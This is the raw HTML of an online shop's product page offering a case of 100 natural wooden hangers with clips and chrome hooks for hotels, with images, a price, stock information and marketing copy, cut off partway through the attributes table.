class="elementor-element elementor-element-ada6910 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ada6910" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div
class="e-con-inner"><div
class="elementor-element elementor-element-cb52aa4 elementor-widget elementor-widget-image" data-id="cb52aa4" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com">
<img
width="339" height="100" src="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png" class="attachment-full size-full wp-image-619709" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png 339w, https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno-300x88.png 300w" sizes="(max-width: 339px) 100vw, 339px" />								</a></div><div
class="elementor-element elementor-element-97ebd6c e-con-full e-flex e-con e-child" data-id="97ebd6c" data-element_type="container"><div
class="elementor-element elementor-element-31a55fe elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31a55fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><nav
aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul
id="menu-1-31a55fe" class="elementor-nav-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619744"><a
href="https://lucernahospitality.com/" class="elementor-item">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619742"><a
href="https://lucernahospitality.com/faqs/" class="elementor-item">FAQs</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619743"><a
href="https://lucernahospitality.com/blog/" class="elementor-item">Blog</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-619745"><a
href="https://lucernahospitality.com/#categories" class="elementor-item elementor-item-anchor">Categories</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619741"><a
href="https://lucernahospitality.com/contact/" class="elementor-item">Contact</a></li></ul></nav><div
class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg
aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path
d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg
aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path
d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav
class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul
id="menu-2-31a55fe" class="elementor-nav-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619744"><a
href="https://lucernahospitality.com/" class="elementor-item" tabindex="-1">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619742"><a
href="https://lucernahospitality.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619743"><a
href="https://lucernahospitality.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-619745"><a
href="https://lucernahospitality.com/#categories" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619741"><a
href="https://lucernahospitality.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div><div
class="elementor-element elementor-element-e63e508 elementor-widget elementor-widget-html" data-id="e63e508" data-element_type="widget" data-widget_type="html.default"><div
style="width:1px; background:rgba(0,0,0,0.1); height:50px;"></div></div><div
class="elementor-element elementor-element-3280f1e tim-account-trigger elementor-view-default elementor-widget elementor-widget-icon" data-id="3280f1e" data-element_type="widget" data-widget_type="icon.default"><div
class="elementor-icon-wrapper">
<a
class="elementor-icon" href="https://lucernahospitality.com/mi-cuenta/">
<svg
aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</a></div></div><div
class="elementor-element elementor-element-a52bccb elementor-widget elementor-widget-html" data-id="a52bccb" data-element_type="widget" data-widget_type="html.default"><div
style="width:1px; background:rgba(0,0,0,0.1); height:50px;"></div></div><div
class="elementor-element elementor-element-ac1298c elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--empty-indicator-hide toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ac1298c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div
class="elementor-menu-cart__wrapper"><div
class="elementor-menu-cart__toggle_wrapper"><div
class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div
class="elementor-menu-cart__main" aria-hidden="true"><div
class="elementor-menu-cart__close-button"></div><div
class="widget_shopping_cart_content"></div></div></div><div
class="elementor-menu-cart__toggle elementor-button-wrapper">
<a
id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span
class="elementor-button-text"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span
class="elementor-button-icon">
<span
class="elementor-button-icon-qty" data-counter="0">0</span>
<svg
class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path
d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span
class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div><div
class="elementor-element elementor-element-85b26e4 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="85b26e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="e-con-inner"><div
class="elementor-element elementor-element-f02c0f9 elementor-widget elementor-widget-heading" data-id="f02c0f9" data-element_type="widget" id="promo-heading2" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Opening Hours: 8:30 AM - 4 PM | Visit our shop in <b>PUERTO RICO</b></h2></div></div></div><div
class="elementor-element elementor-element-42f773a elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="42f773a" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-7151c35 e-con-full e-flex e-con e-child" data-id="7151c35" data-element_type="container"><div
class="elementor-element elementor-element-93f55d4 elementor-view-default elementor-widget elementor-widget-icon" data-id="93f55d4" data-element_type="widget" data-widget_type="icon.default"><div
class="elementor-icon-wrapper">
<a
class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTc5NiIsInRvZ2dsZSI6ZmFsc2V9">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a></div></div></div><div
class="elementor-element elementor-element-f2f9082 e-con-full e-flex e-con e-child" data-id="f2f9082" data-element_type="container"><div
class="elementor-element elementor-element-c102a14 elementor-widget elementor-widget-image" data-id="c102a14" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com">
<img
width="339" height="100" src="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png" class="attachment-full size-full wp-image-619709" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno.png 339w, https://lucernahospitality.com/wp-content/uploads/2026/01/Logo-LH-pequeno-300x88.png 300w" sizes="(max-width: 339px) 100vw, 339px" />								</a></div></div><div
class="elementor-element elementor-element-39a9ac1 e-con-full e-flex e-con e-child" data-id="39a9ac1" data-element_type="container"><div
class="elementor-element elementor-element-42b4df7 e-con-full e-flex e-con e-child" data-id="42b4df7" data-element_type="container"><div
class="elementor-element elementor-element-2d2f3b8 elementor-menu-cart--cart-type-mini-cart toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2d2f3b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div
class="elementor-menu-cart__wrapper"><div
class="elementor-menu-cart__toggle_wrapper"><div
class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div
class="elementor-menu-cart__main" aria-hidden="true"><div
class="elementor-menu-cart__close-button"></div><div
class="widget_shopping_cart_content"></div></div></div><div
class="elementor-menu-cart__toggle elementor-button-wrapper">
<a
id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span
class="elementor-button-text"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span
class="elementor-button-icon">
<span
class="elementor-button-icon-qty" data-counter="0">0</span>
<svg
class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path
d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span
class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></header><div
class="woocommerce-notices-wrapper"></div><div
data-elementor-type="product" data-elementor-id="619918" class="elementor elementor-619918 elementor-location-single post-1074 product type-product status-publish has-post-thumbnail product_cat-rooms-housekeeping product_tag-1-doz product_tag-guesthouse product_tag-hanger-with-clips product_tag-hotel product_tag-housekeeping product_tag-lucerna-hospitality product_tag-mahogany product_tag-rooms product_tag-rooms-and-housekeeping product_tag-wood first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"><div
class="elementor-element elementor-element-f9fe6d4 e-flex e-con-boxed e-con e-parent" data-id="f9fe6d4" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-3b76c64 e-con-full e-flex e-con e-child" data-id="3b76c64" data-element_type="container"><div
class="elementor-element elementor-element-c63172b e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="c63172b" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;end&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default"><div
class="e-n-tabs" data-widget-number="207820587" aria-label="Tabs. Open items with Enter or Space, close with Escape and navigate using the Arrow keys."><div
class="e-n-tabs-heading" role="tablist">
<button
id="e-n-tab-title-2078205871" data-tab-title-id="e-n-tab-title-2078205871" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2078205871" style="--n-tabs-title-order: 1;">
<span
class="e-n-tab-title-text">
PRODUCT			</span>
</button>
<button
id="e-n-tab-title-2078205872" data-tab-title-id="e-n-tab-title-2078205872" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2078205872" style="--n-tabs-title-order: 2;">
<span
class="e-n-tab-title-text">
DESCRIPTION			</span>
</button>
<button
id="e-n-tab-title-2078205873" data-tab-title-id="e-n-tab-title-2078205873" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2078205873" style="--n-tabs-title-order: 3;">
<span
class="e-n-tab-title-text">
TECHNICAL INFORMATION			</span>
</button></div><div
class="e-n-tabs-content"><div
id="e-n-tab-content-2078205871" role="tabpanel" aria-labelledby="e-n-tab-title-2078205871" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-831242f e-con-full e-grid e-con e-child" data-id="831242f" data-element_type="container"><div
class="elementor-element elementor-element-a8aa1c6 e-flex e-con-boxed e-con e-child" data-id="a8aa1c6" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-e75fbd0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e75fbd0" data-element_type="widget" data-widget_type="image.default"><figure
class="wp-caption">
<a
href="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg" data-elementor-open-lightbox="yes" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3NSwidXJsIjoiaHR0cHM6XC9cL2x1Y2VybmFob3NwaXRhbGl0eS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjZcLzAxXC9oYW5nZXItNy5qcGcifQ%3D%3D">
<img
fetchpriority="high" width="800" height="800" src="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg" class="attachment-large size-large wp-image-1075" alt="" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg 800w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-300x300.jpg 300w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />								</a><figcaption
class="widget-image-caption wp-caption-text"></figcaption></figure></div><div
class="elementor-element elementor-element-047cd01 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-product-images" data-id="047cd01" data-element_type="widget" data-widget_type="woocommerce-product-images.default"><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="woocommerce-product-gallery__wrapper"><div
data-thumb="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-100x100.jpg" data-thumb-alt="Hanger with Clips, Natural Flat Wooden, 100/Case" data-thumb-srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-300x300.jpg 300w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-600x600.jpg 600w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a
href="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg"><img
width="600" height="600" src="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-600x600.jpg" class="wp-post-image" alt="Hanger with Clips, Natural Flat Wooden, 100/Case" data-caption="" data-src="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg" data-large_image="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-600x600.jpg 600w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-300x300.jpg 300w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-7.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div
data-thumb="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-100x100.jpg" data-thumb-alt="Hanger with Clips, Natural Flat Wooden, 100/Case - Image 2" data-thumb-srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-300x300.jpg 300w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-600x600.jpg 600w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a
href="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1.jpg"><img
loading="lazy" width="600" height="600" src="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-600x600.jpg" class="" alt="Hanger with Clips, Natural Flat Wooden, 100/Case - Image 2" data-caption="" data-src="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1.jpg" data-large_image="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-600x600.jpg 600w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-300x300.jpg 300w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div
data-thumb="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-100x100.jpg" data-thumb-alt="Hanger with Clips, Natural Flat Wooden, 100/Case - Image 3" data-thumb-srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-300x300.jpg 300w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-600x600.jpg 600w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a
href="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8.jpg"><img
loading="lazy" width="600" height="600" src="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-600x600.jpg" class="" alt="Hanger with Clips, Natural Flat Wooden, 100/Case - Image 3" data-caption="" data-src="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8.jpg" data-large_image="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-600x600.jpg 600w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-300x300.jpg 300w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8-100x100.jpg 100w, https://lucernahospitality.com/wp-content/uploads/2026/01/hanger-8.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div></div></div></div><div
class="elementor-element elementor-element-eac97e1 e-flex e-con-boxed e-con e-child" data-id="eac97e1" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-3943e60 elementor-invisible elementor-widget elementor-widget-heading" data-id="3943e60" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Hanger with Clips, Natural Flat Wooden, 100/Case</h2></div><div
class="elementor-element elementor-element-408ad14 elementor-invisible elementor-widget elementor-widget-heading" data-id="408ad14" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">SKU: HHNWC</h2></div><div
class="elementor-element elementor-element-9dbd204 elementor-invisible elementor-widget elementor-widget-woocommerce-product-short-description" data-id="9dbd204" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="woocommerce-product-short-description.default"><div
class="woocommerce-product-details__short-description"><p>✅ Hanger with Clips.</p><p>✅ Chrome Hook.</p><p>✅ Natural Wooden Color.</p><p>✅ Made of High Quality Natural Wood.</p></div></div><div
class="elementor-element elementor-element-f196945 elementor-invisible elementor-widget elementor-widget-heading" data-id="f196945" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&#036;</span>363.00</span></h2></div><div
class="elementor-element elementor-element-5c697e6 elementor-widget elementor-widget-heading" data-id="5c697e6" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">instock</h2></div><div
class="elementor-element elementor-element-a6fdf48 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-justify e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="a6fdf48" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default"><div
class="elementor-add-to-cart elementor-product-simple"><p
class="stock in-stock">23 in stock</p><form
class="cart" action="https://lucernahospitality.com/product/natural-flat-wooden-hanger-w-clips-chrome-hook-100-case/" method="post" enctype='multipart/form-data'><div
class="quantity">
<label
class="screen-reader-text" for="quantity_696fdcfd993c0">Hanger with Clips, Natural Flat Wooden, 100/Case quantity</label>
<input
type="number"
id="quantity_696fdcfd993c0"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
max="23"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button
type="submit" name="add-to-cart" value="1074" class="single_add_to_cart_button button alt">Add to cart</button></form></div></div></div></div></div><div
id="e-n-tab-content-2078205872" role="tabpanel" aria-labelledby="e-n-tab-title-2078205872" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-bd97ddf e-con-full e-flex e-con e-child" data-id="bd97ddf" data-element_type="container"><div
class="elementor-element elementor-element-27c3ee6 elementor-widget elementor-widget-woocommerce-product-content" data-id="27c3ee6" data-element_type="widget" data-widget_type="woocommerce-product-content.default"><p><strong><u>Details</u></strong><strong> </strong></p><p>Introducing the Lucerna Hospitality Natural Flat Wooden Hanger, a must-have addition to your closet organization. Crafted from high-quality natural wood, these hangers combine functionality with timeless elegance.</p><p>Each case includes 100 hangers, providing you with ample storage solutions for your wardrobe. The hangers feature a sturdy chrome hook that effortlessly swivels, allowing you to hang and access your clothing with ease.</p><p>But that&#8217;s not all &#8211; our hangers are equipped with handy clips, making them versatile for a wide range of clothing items. From pants and skirts to delicate garments, these hangers keep your clothes wrinkle-free and well-organized.</p><p>Lucerna Hospitality brings you a trusted brand known for its commitment to quality and durability. These wooden hangers not only elevate your closet space but also enhance the longevity of your clothing.</p><p>Upgrade your closet organization with the Lucerna Hospitality Natural Flat Wooden Hanger. Experience the perfect blend of functionality and sophistication with every use.</p><p><strong><u>Usage</u></strong><u> </u></p><p>Recommended for all types of hotels, resorts, motels and any tipe of vacational rental.</p><p><strong><u>Highlights</u></strong><u> </u></p><ul><li>Shirt Hanger</li><li>With Chrome Hook</li><li>Made of Natural Flat Wooden</li><li>With Clips</li></ul><p>&nbsp;</p><p><strong>Lucerna Hospitality</strong>: Redefining Excellence in Hospitality</p><p>Welcome to Lucerna Hospitality, where we redefine the essence of hospitality with a curated selection of high-quality essentials. Whether you&#8217;re managing luxury hotels or seeking to elevate your home, we&#8217;re your one-stop-shop for excellence.</p><p>Discover the perfect pool towels that balance durability and softness, or indulge in dream-filled sleep with our sumptuous bed linens. Elevate your dining experience with our elegant cutlery and outdoor gatherings with resilient melamine dinnerware.</p><p>But luxury isn&#8217;t limited to external venues; create your sanctuary at home with our bath amenities, plush towels, and premium furniture. Make every meal special with our exquisite tableware and transform your kitchen with our top-tier pots and pans. Keep your space spotless with our room and housekeeping items.</p><p>At Lucerna Hospitality, we believe excellence lies in the finest details, and we invite you to experience the difference with us. Elevate your hospitality, whether in a hotel or at home, with Lucerna Hospitality.</p></div></div><div
id="e-n-tab-content-2078205873" role="tabpanel" aria-labelledby="e-n-tab-title-2078205873" data-tab-index="3" style="--n-tabs-title-order: 3;" class=" elementor-element elementor-element-143c645 e-con-full e-grid e-con e-child" data-id="143c645" data-element_type="container"><div
class="elementor-element elementor-element-1b5252e elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="1b5252e" data-element_type="widget" data-widget_type="woocommerce-product-meta.default"><div
class="product_meta">
<span
class="sku_wrapper detail-container">
<span
class="detail-label">
SKU					</span>
<span
class="sku">
HHNWC					</span>
</span>
<span
class="posted_in detail-container"><span
class="detail-label">Category</span> <span
class="detail-content"><a
href="https://lucernahospitality.com/category/rooms-housekeeping/" rel="tag">ROOMS &amp; HOUSEKEEPING</a></span></span>
<span
class="tagged_as detail-container"><span
class="detail-label">Tags</span> <span
class="detail-content"><a
href="https://lucernahospitality.com/tag/1-doz/" rel="tag">1 doz</a>, <a
href="https://lucernahospitality.com/tag/guesthouse/" rel="tag">guesthouse</a>, <a
href="https://lucernahospitality.com/tag/hanger-with-clips/" rel="tag">hanger with clips</a>, <a
href="https://lucernahospitality.com/tag/hotel/" rel="tag">hotel</a>, <a
href="https://lucernahospitality.com/tag/housekeeping/" rel="tag">housekeeping</a>, <a
href="https://lucernahospitality.com/tag/lucerna-hospitality/" rel="tag">lucerna hospitality</a>, <a
href="https://lucernahospitality.com/tag/mahogany/" rel="tag">mahogany</a>, <a
href="https://lucernahospitality.com/tag/rooms/" rel="tag">rooms</a>, <a
href="https://lucernahospitality.com/tag/rooms-and-housekeeping/" rel="tag">rooms and housekeeping</a>, <a
href="https://lucernahospitality.com/tag/wood/" rel="tag">wood</a></span></span></div></div><div
class="elementor-element elementor-element-5537cfb elementor-widget elementor-widget-woocommerce-product-additional-information" data-id="5537cfb" data-element_type="widget" data-widget_type="woocommerce-product-additional-information.default"><h2>Additional information</h2><table
class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr
class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th
class="woocommerce-product-attributes-item__label" scope="row">Weight</th><td
class="woocommerce-product-attributes-item__value">60 lbs</td></tr><tr
